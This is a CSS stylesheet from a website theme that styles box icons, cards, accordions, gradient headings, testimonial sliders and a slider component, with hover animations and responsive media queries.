.tm-slider-group .tm-box-icon.style-21 {
  padding: 15px;
}

.tm-box-icon.style-21 .content-wrap {
  border-radius: 5px;
  overflow: hidden;
}

.tm-box-icon.style-21 .content-wrap:hover {
  transform: translateY(-10px);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.tm-box-icon.style-21 .content-wrap:hover .content:after {
  opacity: 1;
}

.tm-box-icon.style-21 .content {
  position: relative;
  padding: 25px 30px 55px;
  height: 100%;
  border-radius: 5px 5px 0 0;
  background: #fff;
}

.tm-box-icon.style-21 .content:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 5px;
  opacity: 0;
}

.tm-box-icon.style-21 .icon {
  position: relative;
  font-size: 50px;
  margin-bottom: 38px;
}

.tm-box-icon.style-21 .tm-svg {
  width: 50px;
}

.tm-box-icon.style-21 .heading {
  font-size: 20px;
  line-height: 1.4;
}

.tm-box-icon.style-21 .text {
  margin-top: 12px;
}

.tm-box-icon.style-22:hover .content-wrap {
  transform: translateY(-35px);
}

.tm-box-icon.style-22:hover .image {
  transform: translateY(-30px);
}

.tm-box-icon.style-22:hover .tm-box-icon__btn {
  opacity: 1;
  visibility: visible;
  transform: translateY(-10px);
}

.tm-box-icon.style-22 .image {
  position: relative;
  width: 125px;
  height: 125px;
  border: 5px solid transparent;
  border-radius: 50%;
  background: #fff;
  overflow: hidden;
}

.tm-box-icon.style-22 .image img {
  vertical-align: middle;
  max-width: 115px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tm-box-icon.style-22 .icon {
  font-size: 54px;
}

.tm-box-icon.style-22 .tm-svg {
  width: 54px;
}

.tm-box-icon.style-22 .icon {
  margin-bottom: 30px;
}

.tm-box-icon.style-22 .heading {
  font-size: 20px;
  line-height: 1.35;
  margin-bottom: 19px;
  font-weight: 800;
  display: inline-block;
  width: 136px;
}

.tm-box-icon.style-22 .text {
  max-width: 350px;
}

.tm-box-icon.style-22 .tm-box-icon__btn {
  margin-top: 29px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  border-bottom: 2px solid #eee;
}

.tm-box-icon .tm-box-icon__btn {
  margin-top: 34px;
  text-align: left;
}

.tm-box-icon .tm-box-icon__btn .button-icon {
  font-size: 16px;
  position: relative;
  top: 1px;
  left: auto;
  right: auto;
  transform: none;
  margin-left: 3px;
}

@-webkit-keyframes box-image-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}

@keyframes box-image-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}

@media (max-width: 767px) {
  .tm-box-icon.style-17 .image {
    margin-right: 20px;
  }
}

.tm-card {
  position: relative;
}

.tm-card .overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.tm-card .content-wrap {
  position: relative;
}

.tm-card.style-1 {
  overflow: hidden;
  color: #ffffff;
  border-radius: 5px;
  padding: 40px 30px;
  box-shadow: 0 0 41px rgba(0, 0, 0, 0.03);
}

.tm-card.style-1:hover {
  transform: translateY(-10px);
  box-shadow: 0 20px 41px rgba(0, 0, 0, 0.15);
}

.tm-card.style-1 .heading {
  font-size: 24px;
  font-weight: 700;
  line-height: 1.5;
  margin-bottom: 23px;
  color: #ffffff;
}

.tm-card.style-1 .heading span {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translate(0, -50%);
}

.tm-card.style-1 .heading a {
  position: relative;
  padding-right: 20px;
  display: block;
  color: inherit;
}

.tm-card.style-1 .icon {
  font-size: 200px;
  position: absolute;
  bottom: -63px;
  right: -27px;
  line-height: 0;
  color: rgba(255, 255, 255, 0.2);
}

.tm-card.style-1 .phone-number {
  font-size: 40px;
  color: inherit;
  line-height: 1.4;
  margin-bottom: 16px;
}

.tm-card.style-1 .menu-list {
  font-size: 16px;
  list-style-type: none;
  margin: 0 0 20px;
  padding: 0;
}

.tm-card.style-1 .menu-item + .menu-item {
  margin-top: 8px;
}

.tm-card.style-1 .menu-header {
  position: relative;
  display: flex;
  align-items: flex-end;
  flex-wrap: wrap;
}

.tm-card.style-1 .separator {
  border-top: 1px dashed rgba(255, 255, 255, 0.5);
  flex-grow: 1;
  margin-left: 5px;
  margin-right: 5px;
  position: relative;
  top: -9px;
}

.tm-card.style-1 .menu-title {
  position: relative;
  z-index: 1;
  display: inline;
  padding-right: 10px;
  flex-shrink: 0;
}

.tm-card.style-1 .menu-sub-title {
  position: relative;
  z-index: 1;
  flex-shrink: 0;
}

.tm-card.style-2 {
  overflow: hidden;
  border-radius: 5px;
  padding: 48px 30px 43px;
  box-shadow: 0 0 41px rgba(0, 0, 0, 0.07);
  background-color: #ffffff;
}

.tm-card.style-2 .card-header {
  display: flex;
}

.tm-card.style-2:hover {
  transform: translateY(-10px);
  box-shadow: 0 10px 41px rgba(0, 0, 0, 0.15);
}

.tm-card.style-2 .icon {
  position: relative;
  font-size: 60px;
  line-height: 0;
  margin-right: 43px;
  display: block;
  margin-bottom: 18px;
}

.tm-card.style-2 .icon:before {
  content: '';
  position: absolute;
  top: -9px;
  left: 12px;
  height: 72px;
  width: 72px;
  border-radius: 50%;
  opacity: .2;
}

.tm-card.style-2 .icon span {
  position: relative;
  z-index: 1;
}

.tm-card.style-2 .heading {
  font-size: 24px;
  line-height: 1.5;
  margin-bottom: 18px;
  width: 69%;
  word-break: break-word;
}

.tm-card.style-2 .heading span {
  position: absolute;
  top: 6px;
  right: 0;
}

.tm-card.style-2 .heading a {
  position: relative;
  padding-right: 20px;
  display: block;
  color: inherit;
}

.tm-card.style-2 .phone-number {
  font-size: 40px;
  color: inherit;
  line-height: 1.4;
  margin-bottom: 16px;
}

.tm-card.style-2 .menu-list {
  font-size: 16px;
  list-style-type: none;
  margin: 0 0 20px;
  padding: 0;
}

.tm-card.style-2 .menu-item + .menu-item {
  margin-top: 8px;
}

.tm-card.style-2 .menu-header {
  position: relative;
  display: flex;
  align-items: flex-end;
  flex-wrap: wrap;
}

.tm-card.style-2 .separator {
  border-top: 1px dashed rgba(255, 255, 255, 0.5);
  flex-grow: 1;
  margin-left: 5px;
  margin-right: 5px;
  position: relative;
  top: -9px;
}

.tm-card.style-2 .menu-title {
  position: relative;
  z-index: 1;
  display: inline;
  padding-right: 10px;
  flex-shrink: 0;
}

.tm-card.style-2 .menu-sub-title {
  position: relative;
  z-index: 1;
  flex-shrink: 0;
}

@media (min-width: 1420px) {
  .tm-card.style-1 {
    padding-left: 40px;
    padding-right: 40px;
  }
  .tm-card.style-2 {
    padding-left: 40px;
    padding-right: 40px;
  }
}

.tm-accordion .accordion-title-wrapper {
  cursor: pointer;
}

.tm-accordion .accordion-content {
  display: none;
}

.tm-accordion.style-1 {
  border: 1px solid #eee;
  border-radius: 5px;
  overflow: hidden;
}

.tm-accordion.style-1 .accordion-section + .accordion-section {
  border-top: 1px solid #eee;
}

.tm-accordion.style-1 .accordion-title {
  position: relative;
  font-size: 18px;
  line-height: 1.2;
  padding: 20px 35px;
}

.tm-accordion.style-1 .accordion-icon {
  position: absolute;
  top: 50%;
  right: 35px;
  transform: translateY(-50%);
  font-weight: 500;
}

.tm-accordion.style-1 .accordion-icon:before {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  font-size: 12px;
  content: '\f218';
  font-family: 'Ionicons';
}

.tm-accordion.style-1 .active .accordion-icon:before {
  content: '\f209';
}

.tm-accordion.style-1 .accordion-title-wrapper:hover .accordion-title,
.tm-accordion.style-1 .active .accordion-title {
  background: #eee;
}

.tm-accordion.style-1 .accordion-content {
  padding: 26px 35px 43px;
}

.tm-accordion.style-2 .accordion-section + .accordion-section {
  margin-top: 10px;
}

.tm-accordion.style-2 .accordion-title {
  position: relative;
  font-size: 24px;
  line-height: 1.2;
  padding: 7px 0;
  display: inline-block;
  border-bottom: 3px solid transparent;
  opacity: .3;
}

.tm-accordion.style-2 .accordion-title:after {
  content: '';
  width: 0;
  height: 3px;
  bottom: -3px;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.tm-accordion.style-2 .accordion-title-wrapper:hover .accordion-title:after {
  width: 100%;
  left: 0;
  right: auto;
}

.tm-accordion.style-2 .accordion-title-wrapper:hover .accordion-title,
.tm-accordion.style-2 .active .accordion-title {
  opacity: 1;
}

.tm-accordion.style-2 .accordion-title-wrapper:hover .accordion-title:after,
.tm-accordion.style-2 .active .accordion-title:after {
  width: 100%;
}

.tm-accordion.style-2 .accordion-content {
  padding: 34px 0 30px;
}

.tm-accordion.style-3 {
  border-radius: 8px;
  background: #fff;
  box-shadow: 0 5px 60px rgba(0, 0, 0, 0.09);
  overflow: hidden;
}

.tm-accordion.style-3 .accordion-section + .accordion-section {
  border-top: 1px solid #eee;
}

.tm-accordion.style-3 .accordion-title {
  position: relative;
  font-size: 18px;
  line-height: 1.2;
  padding: 20px 45px 20px 35px;
}

.tm-accordion.style-3 .accordion-title:hover {
  color: #fff;
}

.tm-accordion.style-3 .accordion-icon {
  position: absolute;
  top: 50%;
  right: 35px;
  transform: translateY(-50%);
  font-weight: 500;
}

.tm-accordion.style-3 .accordion-icon:before {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  font-size: 12px;
  content: '\f218';
  font-family: 'Ionicons';
}

.tm-accordion.style-3 .active .accordion-icon:before {
  content: '\f209';
}

.tm-accordion.style-3 .accordion-title-wrapper:hover .accordion-title,
.tm-accordion.style-3 .active .accordion-title {
  color: #fff;
}

.tm-accordion.style-3 .accordion-content {
  padding: 26px 35px 43px;
}

@media (max-width: 767px) {
  .tm-accordion.style-3 .accordion-title {
    font-size: 16px;
  }
}

@media (max-width: 543px) {
  .tm-accordion.style-3 .accordion-title {
    font-size: 14px;
  }
}

.typed-cursor {
  opacity: 1;
  animation: blink .7s infinite;
}

@keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-moz-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.tm-heading.center .heading {
  margin-left: auto;
  margin-right: auto;
}

.tm-heading a {
  font-size: inherit;
  color: inherit;
  position: relative;
}

.tm-heading a:before, .tm-heading a:after {
  transition: all .3s, background-color 0s;
  content: '';
  height: 1px;
  width: 0;
  background-color: currentColor;
  position: absolute;
  bottom: -3px;
}

.tm-heading a:before {
  right: 50%;
}

.tm-heading a:after {
  left: 50%;
}

.tm-heading a:hover {
  color: inherit;
}

.tm-heading a:hover:before, .tm-heading a:hover:after {
  width: 50%;
}

.tm-heading .icon {
  display: inline-block;
  vertical-align: bottom;
  margin-right: 9px;
}

.tm-heading.common .heading {
  font-size: 30px;
}

.tm-heading.gradient .heading {
  font-weight: 600;
  display: inline-block;
  background: linear-gradient(-90deg, #ffbe56 5%, #ff823e 95%);
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}

.tm-heading.gradient .heading * {
  background: inherit;
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}

.tm-heading.gradient .heading sup {
  font-size: .5em;
  vertical-align: super;
  font-weight: 700;
}

.tm-heading.big-gradient .heading {
  font-weight: 600;
  display: inline-block;
  background: linear-gradient(-90deg, #ffbe56 5%, #ff823e 95%);
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
  font-size: 110px;
  line-height: 1;
}

.tm-heading.big-gradient .heading * {
  background: inherit;
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}

.tm-heading.big-gradient .heading sup {
  font-size: .5em;
  vertical-align: super;
  font-weight: 700;
}

.tm-heading.with-separator {
  margin-bottom: 16px;
}

.tm-heading.with-separator .heading {
  display: inline-block;
  font-size: 36px;
}

.tm-heading.with-separator .heading:after {
  content: '';
  display: block;
  margin-top: 15px;
  width: 100%;
  height: 1px;
  background: #e3e3e3;
}

.tm-heading.with-separator-02 {
  margin-bottom: 24px;
}

.tm-heading.with-separator-02 .heading {
  display: inline-block;
  font-size: 42px;
}

.tm-heading.with-separator-02 .heading:after {
  content: '';
  display: block;
  margin-top: 22px;
  width: 100%;
  height: 1px;
  background: #eee;
}

.tm-heading.highlight-big-number mark {
  font-size: 120px;
  line-height: 1;
  margin-right: 5px;
  float: left;
}

.tm-heading.highlight-big-number mark sup {
  font-size: .5em;
  vertical-align: super;
}

.tm-heading.above-medium-separator .heading {
  font-size: 20px;
  font-weight: 700;
  line-height: 1.4;
}

.tm-heading.above-medium-separator .separator:before {
  content: '';
  display: block;
}

.tm-heading.above-medium-separator .separator:after {
  content: '';
  display: inline-block;
  height: 5px;
  width: 30px;
  border-radius: 5px;
  margin-bottom: 18px;
}

.tm-heading.medium-separator {
  margin-bottom: 30px;
}

.tm-heading.medium-separator .heading {
  font-size: 36px;
  font-weight: 500;
  line-height: 1.38;
}

.tm-heading.medium-separator .separator:before {
  content: '';
  display: block;
}

.tm-heading.medium-separator .separator:after {
  content: '';
  display: inline-block;
  height: 5px;
  width: 30px;
  border-radius: 5px;
  margin-top: 27px;
}

.tm-heading.thick-separator {
  margin-bottom: 24px;
}

.tm-heading.thick-separator .heading {
  font-size: 42px;
}

.tm-heading.thick-separator .separator:before {
  content: '';
  display: block;
}

.tm-heading.thick-separator .separator:after {
  content: '';
  display: inline-block;
  height: 8px;
  width: 50px;
  border-radius: 5px;
  margin-top: 27px;
}

.tm-heading.above-thick-separator .heading {
  font-size: 36px;
  text-transform: uppercase;
  line-height: 1.333;
  font-weight: 900;
}

.tm-heading.above-thick-separator .separator:before {
  content: '';
  display: block;
}

.tm-heading.above-thick-separator .separator:after {
  content: '';
  display: inline-block;
  height: 5px;
  width: 50px;
  margin-bottom: 20px;
  opacity: .2;
  background: currentColor;
}

.tm-heading.beside-thick-separator {
  position: relative;
}

.tm-heading.beside-thick-separator .heading {
  font-size: 36px;
  text-transform: uppercase;
  line-height: 1.333;
  font-weight: 900;
}

.tm-heading.beside-thick-separator:before {
  content: '';
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  height: 54%;
  width: 5px;
  opacity: .2;
}

.tm-heading.beside-thick-separator.left {
  padding-right: 20px;
}

.tm-heading.beside-thick-separator.left:before {
  right: 0;
}

.tm-heading.beside-thick-separator.right {
  padding-left: 20px;
}

.tm-heading.beside-thick-separator.right:before {
  left: 0;
}

.tm-heading.modern .heading {
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 3px;
  line-height: 1.26;
  color: #bbb;
}

.tm-heading.modern-02 .heading {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  line-height: 1.26;
  color: #acacac;
}

.tm-heading.modern-03 .heading {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  line-height: 1.26;
}

.tm-heading.modern-04 .heading {
  font-size: 15px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.27;
}

.tm-heading.modern-with-separator {
  margin-bottom: 22px;
}

.tm-heading.modern-with-separator .heading {
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 3px;
  line-height: 1.26;
}

.tm-heading.modern-with-separator .heading:after {
  content: '';
  display: block;
  margin-top: 16px;
  width: 100%;
  height: 1px;
  background: #d8d8d8;
}

.tm-heading.modern-with-separator-02 {
  margin-bottom: 29px;
}

.tm-heading.modern-with-separator-02 .heading {
  display: inline-block;
  font-size: 15px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 3px;
  line-height: 1.26;
}

.tm-heading.modern-with-separator-02 .heading:after {
  content: '';
  display: block;
  margin-top: 6px;
  width: 100%;
  height: 3px;
}

.typed-text mark {
  background: none;
}

@media (max-width: 1199px) {
  .tm-heading.big-gradient .heading {
    font-size: 100px;
  }
  .tm-heading.with-separator-02 .heading {
    font-size: 36px;
  }
  .tm-heading.above-thick-separator .heading {
    font-size: 30px;
  }
  .tm-heading.above-thick-separator .separator:after {
    margin-bottom: 15px;
  }
  .tm-heading.beside-thick-separator .heading {
    font-size: 30px;
  }
}

@media (max-width: 991px) {
  .tm-heading.common .heading {
    font-size: 24px;
  }
  .tm-heading.thick-separator .heading {
    font-size: 30px;
  }
  .tm-heading.with-separator .heading, .tm-heading.with-separator-02 .heading {
    font-size: 30px;
  }
  .tm-heading.big-gradient .heading {
    font-size: 90px;
  }
  .tm-heading.above-thick-separator .heading {
    font-size: 24px;
  }
  .tm-heading.above-thick-separator .separator:after {
    margin-bottom: 10px;
  }
  .tm-heading.beside-thick-separator .heading {
    font-size: 24px;
  }
}

@media (max-width: 767px) {
  .tm-heading.big-gradient .heading {
    font-size: 80px;
  }
  .tm-heading.with-separator .heading {
    font-size: 24px;
  }
  .tm-heading.with-separator .heading:after {
    margin-top: 8px;
  }
}

.tm-testimonial {
  /*&.has-pagination {
		margin-bottom: 71px;
	}*/
}

.tm-testimonial .swiper-pagination {
  bottom: -71px;
}

.tm-testimonial .post-thumbnail img {
  border-radius: 50%;
}

.tm-testimonial .testimonial-rating {
  font-size: 16px;
  margin-bottom: 21px;
  color: #f8c823;
}

.tm-testimonial .testimonial-desc p:last-child {
  margin-bottom: 0;
}

.tm-testimonial .testimonial-by-line {
  font-size: 13px;
  font-weight: 500;
}

.tm-testimonial.style-1 {
  margin: -15px;
  margin-top: -25px;
}

.tm-testimonial.style-1 .swiper-container {
  padding-top: 10px;
}

.tm-testimonial.style-1 .testimonial-item {
  width: 100%;
  padding: 15px;
}

.tm-testimonial.style-1 .testimonial-item:hover {
  transform: translateY(-10px);
}

.tm-testimonial.style-1 .testimonial-content {
  position: relative;
  width: 100%;
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.09);
  padding: 33px 25px 42px;
}

.tm-testimonial.style-1 .testimonial-content:before {
  position: absolute;
  top: 100%;
  left: 43px;
  content: '';
  width: 0;
  height: 0;
  border: 12px solid transparent;
  border-color: transparent transparent #fff #fff;
  transform-origin: 0 0;
  transform: rotate(-45deg);
  box-shadow: -3px 3px 3px 0 rgba(0, 0, 0, 0.03);
}

.tm-testimonial.style-1 .testimonial-info {
  padding: 40px 0 0 30px;
  display: flex;
  align-items: center;
}

.tm-testimonial.style-1 .post-thumbnail {
  flex-shrink: 0;
}

.tm-testimonial.style-1 .testimonial-main-info {
  flex-grow: 1;
  margin-left: 20px;
}

.tm-testimonial.style-1 .testimonial-name {
  font-size: 15px;
  margin-bottom: 2px;
}

.tm-testimonial.style-2 {
  margin-left: -15px;
  margin-right: -15px;
}

.tm-testimonial.style-2 .swiper-slide {
  padding: 15px;
}

.tm-testimonial.style-2 .testimonial-item {
  position: relative;
  border-radius: 5px;
  padding: 36px 35px 50px;
  background: #fff;
  text-align: center;
}

.tm-testimonial.style-2 .testimonial-item:hover {
  transform: translateY(-10px);
  box-shadow: 0 2px 15px rgba(0, 0, 0, 0.09);
}

.tm-testimonial.style-2 .testimonial-item:after {
  position: absolute;
  bottom: 0;
  left: 0;
  height: 3px;
  width: 100%;
  content: '';
}

.tm-testimonial.style-2 .post-thumbnail {
  margin-bottom: 31px;
}

.tm-testimonial.style-2 .testimonial-name {
  font-size: 18px;
  margin-bottom: 4px;
}

.tm-testimonial.style-2 .testimonial-desc {
  margin-top: 27px;
}

.tm-testimonial.style-2 .testimonial-rating {
  margin: 25px 0 0;
}

.tm-testimonial.style-3 .swiper-slide:not([data-swiper-row='0']) .testimonial-item {
  margin-top: 18px;
}

.tm-testimonial.style-3 .testimonial-item {
  position: relative;
  padding-left: 45px;
}

.tm-testimonial.style-3 .post-thumbnail {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
}

.tm-testimonial.style-3 .testimonial-info {
  height: 100%;
  border: 1px solid #eee;
  border-radius: 5px;
  background: #fff;
  padding: 25px 30px 25px 80px;
}

.tm-testimonial.style-3 .testimonial-main-info {
  margin-top: 15px;
}

.tm-testimonial.style-3 .testimonial-main-info > * {
  display: inline-block;
}

.tm-testimonial.style-3 .testimonial-name {
  font-size: 15px;
}

.tm-testimonial.style-3 .testimonial-by-line {
  font-size: 15px;
  font-weight: 600;
}

.tm-testimonial.style-3 .testimonial-rating {
  margin-bottom: 11px;
}

.tm-testimonial.style-4 .testimonial-item {
  width: 100%;
  padding: 149px 0;
  background-color: #222;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.tm-testimonial.style-4 .post-thumbnail {
  align-self: flex-end;
}

.tm-testimonial.style-4 .post-thumbnail img {
  border-radius: 0;
}

.tm-testimonial.style-4 .testimonial-rating {
  margin-bottom: 14px;
}

.tm-testimonial.style-4 .testimonial-info {
  position: relative;
  background: #fff;
  border-radius: 5px;
  padding: 56px 50px 45px;
}

.tm-testimonial.style-4 svg {
  position: absolute;
  top: -39px;
  right: 40px;
}

.tm-testimonial.style-4 .testimonial-desc {
  font-size: 18px;
  margin-bottom: 64px;
}

.tm-testimonial.style-4 .testimonial-footer {
  display: flex;
  align-items: center;
}

.tm-testimonial.style-4 .testimonial-name {
  font-size: 18px;
  margin-bottom: 6px;
}

.tm-testimonial.style-4 .testimonial-main-info {
  flex-grow: 1;
}

.tm-testimonial.style-4 .swiper-custom-action-wrap {
  flex-shrink: 0;
  overflow: hidden;
  border-radius: 5px;
}

.tm-testimonial.style-4 .swiper-custom-btn {
  height: 60px;
  width: 60px;
  line-height: 58px;
  float: left;
  text-align: center;
  font-size: 20px;
  color: #222;
  border: 2px solid #eee;
}

.tm-testimonial.style-4 .swiper-custom-btn:hover {
  color: #fff;
  cursor: pointer;
}

.tm-testimonial.style-4 .btn-prev-slider {
  border-right-width: 1px;
}

.tm-testimonial.style-4 .btn-next-slider {
  border-left-width: 1px;
}

.tm-testimonial.style-5 .swiper-container {
  padding-top: 20px;
}

.tm-testimonial.style-5 .testimonial-item {
  display: flex;
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  padding: 43px 30px 37px;
}

.tm-testimonial.style-5 .testimonial-item:hover {
  transform: translateY(-20px);
}

.tm-testimonial.style-5 .testimonial-item:hover .line:after {
  width: 100%;
  left: 0;
  right: auto;
}

.tm-testimonial.style-5 .line {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 5px;
  background: rgba(31, 55, 90, 0.15);
  z-index: 1;
}

.tm-testimonial.style-5 .line:after {
  content: '';
  width: 0;
  height: 100%;
  top: 0;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.tm-testimonial.style-5 .post-thumbnail {
  width: 110px;
  height: 110px;
  flex-shrink: 0;
  margin-right: 30px;
}

.tm-testimonial.style-5 .post-thumbnail img {
  border-radius: 50%;
}

.tm-testimonial.style-5 .testimonial-info {
  position: relative;
  flex-grow: 1;
}

.tm-testimonial.style-5 .testimonial-desc {
  margin-bottom: 35px;
}

.tm-testimonial.style-5 .testimonial-name {
  font-size: 18px;
  margin-bottom: 4px;
}

.tm-testimonial.style-5 .testimonial-rating {
  margin: 0 0 18px;
}

.tm-testimonial.style-6 {
  margin-top: -10px;
}

.tm-testimonial.style-6 .swiper-container {
  padding-top: 10px;
}

.tm-testimonial.style-6 .testimonial-item {
  width: 100%;
}

.tm-testimonial.style-6 .testimonial-item:hover {
  transform: translateY(-10px);
}

.tm-testimonial.style-6 .testimonial-content {
  position: relative;
  width: 100%;
  background-color: #f7f7f7;
  border-radius: 10px;
  padding: 33px 30px 42px;
}

.tm-testimonial.style-6 .testimonial-content:before {
  position: absolute;
  top: 100%;
  left: 43px;
  content: '';
  width: 0;
  height: 0;
  border: 12px solid transparent;
  border-color: transparent transparent #f7f7f7 #f7f7f7;
  transform-origin: 0 0;
  transform: rotate(-45deg);
}

.tm-testimonial.style-6 .testimonial-rating {
  margin-bottom: 14px;
}

.tm-testimonial.style-6 .testimonial-info {
  padding: 40px 0 0 30px;
  display: flex;
  align-items: center;
}

.tm-testimonial.style-6 .post-thumbnail {
  flex-shrink: 0;
}

.tm-testimonial.style-6 .testimonial-main-info {
  flex-grow: 1;
  margin-left: 20px;
}

.tm-testimonial.style-6 .testimonial-name {
  font-size: 15px;
  margin-bottom: 2px;
}

.tm-testimonial.style-7 .testimonial-info {
  text-align: center;
  padding: 0 30px;
}

.tm-testimonial.style-7 .post-thumbnail {
  margin-bottom: 23px;
}

.tm-testimonial.style-7 .testimonial-name {
  font-size: 20px;
  margin-bottom: 9px;
}

.tm-testimonial.style-7 .testimonial-desc {
  font-size: 28px;
  line-height: 1.71;
}

.tm-testimonial.style-7 .testimonial-by-line {
  font-size: 15px;
}

.tm-testimonial.style-7 .testimonial-heading {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #b8b8b8;
  transform: translateX(-100%) rotate(-90deg);
  transform-origin: top right;
}

.tm-testimonial.style-7 .testimonial-line {
  position: absolute;
  top: 0;
  right: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.tm-testimonial.style-7 .testimonial-line svg {
  margin: 18px 0;
  width: 28px;
  height: 24px;
}

.tm-testimonial.style-7 .testimonial-line:before, .tm-testimonial.style-7 .testimonial-line:after {
  content: '';
  width: 1px;
  height: 50px;
  /*left: 50%;
				top: 0;
				position: absolute;*/
  background: #d8d8d8;
}

.tm-testimonial.style-8 .testimonial-item {
  width: 800px;
  max-width: 100%;
  margin: 0 auto;
  text-align: center;
}

.tm-testimonial.style-8 .testimonial-desc {
  font-size: 28px;
  font-weight: 500;
  line-height: 1.71;
  margin-bottom: 20px;
}

.tm-testimonial.style-8 .testimonial-name {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
}

.tm-testimonial.style-8 .testimonial-by-line {
  font-size: 15px;
}

.tm-testimonial-pagination {
  width: 360px;
  height: 100px;
  margin: 45px auto 0;
  text-align: center;
}

.tm-testimonial-pagination img {
  transition: all .6s ease 0s;
  width: 100px;
}

.tm-testimonial-pagination .swiper-slide:not(.swiper-slide-active) {
  cursor: pointer;
}

.tm-testimonial-pagination .swiper-slide:not(.swiper-slide-active) img {
  transform: scale(0.7);
  opacity: .3;
}

.tm-testimonial-pagination .swiper-slide:not(.swiper-slide-active) img:hover {
  transform: scale(0.85);
  opacity: 1;
  box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.2);
}

@media (min-width: 1600px) {
  .tm-testimonial.style-1 {
    margin: -25px;
    margin-top: -35px;
  }
  .tm-testimonial.style-1 .testimonial-item {
    padding: 25px;
  }
  .tm-testimonial.style-1 .testimonial-content {
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
  }
}

@media (max-width: 991px) {
  .tm-testimonial.style-4 .testimonial-item {
    padding: 100px 0;
  }
  .tm-testimonial.style-7 .testimonial-desc {
    font-size: 24px;
  }
  .tm-testimonial.style-8 .testimonial-desc {
    font-size: 24px;
  }
}

@media (max-width: 767px) {
  .tm-testimonial.style-4 .testimonial-info {
    padding: 30px 25px;
  }
  .tm-testimonial.style-4 .testimonial-desc {
    font-size: 15px;
  }
  .tm-testimonial.style-4 svg {
    width: 52px;
  }
  .tm-testimonial.style-7 .testimonial-desc {
    font-size: 20px;
  }
  .tm-testimonial.style-7 .testimonial-content {
    margin-top: 20px;
    text-align: center;
  }
  .tm-testimonial.style-8 .testimonial-desc {
    font-size: 20px;
  }
}

@media (max-width: 543px) {
  .tm-testimonial.style-4 .testimonial-desc {
    margin-bottom: 30px;
  }
  .tm-testimonial.style-4 .testimonial-main-info {
    margin-bottom: 30px;
  }
  .tm-testimonial.style-4 .testimonial-footer {
    display: block;
  }
}

.tm-testimonial-list .testimonial-icon {
  width: 54px;
  height: 54px;
  border-radius: 50%;
  position: absolute;
  top: -22px;
  left: 0;
}

.tm-testimonial-list .testimonial-icon > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tm-testimonial-list .testimonial-desc p:last-child {
  margin-bottom: 0;
}

.tm-testimonial-list .testimonial-item {
  display: flex;
  padding-top: 27px;
}

.tm-testimonial-list .testimonial-item + .testimonial-item {
  border-top: 1px solid #ecebeb;
  padding-top: 50px;
  margin-top: 50px;
}

.tm-testimonial-list .post-thumbnail {
  position: relative;
  flex-shrink: 0;
  max-width: 250px;
}

.tm-testimonial-list .post-thumbnail img {
  border-radius: 5px;
  width: 100%;
}

.tm-testimonial-list .testimonial-info {
  flex-grow: 1;
  padding: 17px 0 0 48px;
}

.tm-testimonial-list .testimonial-name {
  font-size: 18px;
  margin-bottom: 17px;
}

.tm-testimonial-list .testimonial-by-line {
  font-size: 15px;
  font-weight: 500;
}

@media (max-width: 767px) {
  .tm-testimonial-list.style-01 .testimonial-info {
    padding: 17px 0 0 30px;
  }
}

@media (max-width: 543px) {
  .tm-testimonial-list.style-01 .post-thumbnail {
    max-width: 100%;
  }
  .tm-testimonial-list.style-01 .testimonial-item {
    display: block;
  }
  .tm-testimonial-list.style-01 .testimonial-info {
    padding: 30px 0 0;
  }
}

.tm-slider .spacing {
  height: 32px;
}

.tm-slider .sub-title {
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 3px;
  line-height: 1.71;
  text-transform: uppercase;
  margin-bottom: 14px;
}

.tm-slider .heading {
  font-size: 24px;
  margin-bottom: 12px;
}

.tm-slider.fw-image .image img {
  width: 100%;
}

.tm-slider.tm-swiper.has-pagination.pagination-style-1 {
  margin-bottom: 50px;
}

